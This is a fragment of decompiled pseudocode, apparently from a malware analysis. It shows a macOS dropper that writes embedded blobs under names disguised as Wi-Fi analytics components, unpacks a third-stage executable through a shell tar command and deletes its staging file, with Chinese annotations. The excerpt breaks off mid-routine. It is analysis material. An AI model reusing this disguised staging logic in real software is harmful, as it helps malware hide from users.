 21 *(_OWORD *)&__dst[v3] = *(_OWORD *)"/wifianalyticsagent_";
22 strcpy(__s, __s1);
23 strcat(__s, "/WifiAnalytics_");
24 strcpy(v16, __s1);
25 v4 = strlen(v16);
26 *(_OWORD *)&v16[v4] = *(_OWORD *)"/wifianalyticsagent";
27 *(int *)((char *)v17 + v4) = 'tne';
28 v5 = open(__dst, 513, 384LL);
29 if ( v5 >= 0 )
30 {
31 // 写入文件wifianalyticsagent_
32 write(v5, &data, 0x2F90uLL);
33 close(v5);
34 v7 = open(__s, 0x201, 0x180LL);
35 if ( v7 >= 0 )
36 {
37 v8 = v7;
38 // 解压第三阶段的MacOS 可执行文件
39 write(v7, &data5, 0xC6C5uLL);
40 close(v8);
41 g_a = 1;
42 // 解压wifianalyticsagent_为wifianalyticsagent
43 strcpy(v19, "tar zxvf '");
44 strcat(v19, __dst);
45 v9 = strlen(v19);
46 *(_DWORD *)&v19[v9] = 'C- \'';
47 *(_DWORD *)&v19[v9 + 3] = '\' C';
48 strcat(v19, __s1);
49 *(_WORD *)&v19[strlen(v19)] = '\'';
50 v10 = 0LL;
51 // 解压文件
52 Shell(v19, 0LL);
53 // 删除wifianalyticsagent_文件
54 remove(__dst);
55 do
56 v19[v10++] = 0;
57 while ( v10 != 1024 );
58 // 解压WifiAnalytics_为WifiAnalyticsServ.app
57 strcpy(v19, "tar zxvf '");